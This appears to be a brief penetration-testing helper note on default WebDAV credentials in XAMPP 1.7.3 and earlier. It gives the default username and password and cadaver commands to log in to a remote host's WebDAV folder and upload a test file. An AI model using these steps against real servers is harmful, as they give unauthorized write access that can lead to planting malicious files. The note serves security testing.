 JAN
22
helper: webdav xampp <= 1.7.3 default credentials
# helper: webdav xampp <= 1.7.3 default credentials
# software: xampp
# background
• The WebDAV plugin for the Apache server included with XAMPP version 1.7.3 or lower is enabled by default.
• Since WebDAV is an often overlooked/underutilized functionality of the server, the default credentials associated
with the WebDAV account are most likely left unchanged by the server admin.
• The security setup page for the XAMPP server does not mention that WebDAV is enabled by default or ask the
server admin to change the default username & password. This poor design choice leads many instances of XAMPP
to keep the default credentials and be vulnerable to remote attacks.
# cmds
1. login to the XAMPP server's WebDAV folder
• cadaver http://<REMOTE HOST>/webdav/
• user: wampp
• pass: xampp
2. upload a file to the webdav folder
• put /tmp/helloworld.txt
3. browse to your uploaded file
• load URL, http://<REMOTE HOST>/webdav/helloworld.txt, in browser